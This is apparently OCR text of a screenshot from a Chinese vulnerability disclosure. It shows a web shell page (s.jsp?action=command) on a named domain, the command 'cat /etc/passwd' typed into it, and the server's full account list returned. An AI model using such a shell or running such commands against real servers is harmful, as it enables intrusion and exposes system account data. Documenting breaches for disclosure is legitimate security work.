 v.vnet.mobi/test/s.jsp?action=command Google
补丁发布 安全技术 编程开发 查询网站 工作相关 其他 网络管理 学习资料 在线解密 在线扫描 最新漏洞 IT新闻 论坛 招聘网站
禁用 Cookies 无 CSS 错误 表单 图片 网页信息 其它功能 标示 窗口大小 工具 查看源代码 选项
系统命令
执行命令
cat /etc/passwd 执行
执行结果
root:x:0:0:root:/:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:
/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin
/nologin nobody:x:99:99:Nobody:/:/sbin/nologin nscd:x:28:28:NSCD Daemon:/:
/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:
/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var
/arpwatch:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:
/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:
/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-
autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin
/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:
/sbin/nologin nginx:x:101:104:Nginx user:/var/lib/nginx:/bin/false
monitor:x:500:500::/home/monitor:/bin/bash yljk:x:501:501::/home/yljk:/bin/bash
ftpuser:x:502:502::/u/shell/log/channel:/bin/bash
www.wooyun.org